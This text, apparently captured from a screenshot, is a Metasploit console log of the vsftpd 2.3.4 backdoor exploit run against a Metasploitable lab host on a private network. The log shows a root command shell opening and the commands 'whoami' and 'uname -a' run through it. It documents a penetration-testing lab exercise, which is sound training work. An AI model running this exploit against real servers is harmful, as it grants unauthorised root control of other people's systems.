 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
Home
[*] 192.168.20.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.20.10:21 - USER: 331 Please specify the password.
[+] 192.168.20.10:21 - Backdoor service has been spawned, handling...
[+] 192.168.20.10:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.10.40:46485 → 192.168.20.10:6200) at 2023-12-25 15:02:02 -
0500
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux